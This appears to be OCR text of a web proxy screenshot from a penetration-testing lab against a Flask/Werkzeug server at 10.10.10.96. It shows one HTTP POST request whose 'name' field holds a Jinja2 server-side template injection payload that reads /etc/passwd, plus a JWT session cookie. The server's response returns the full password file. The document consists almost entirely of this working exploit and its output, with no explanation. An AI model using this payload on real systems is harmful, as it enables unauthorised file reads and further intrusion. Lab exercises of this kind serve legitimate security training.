 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.10.96:8080
0 DNT: 1
1 Connection: close
2 Referer: http://10.10.10.96:8080/
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY1MjQ3ODM4NX0.
UnSBFItCm3ugUCBwFdw0H69e2zrN2bdEw3zVHGKMoSM
4 Upgrade-Insecure-Requests: 1
5
6 name={{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}&desc=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1286
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 13 May 2022 21:29:57 GMT
7
8 Name: root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/bin/sh
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 nut:x:84:84:nut:/var/state/nut:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 desc: test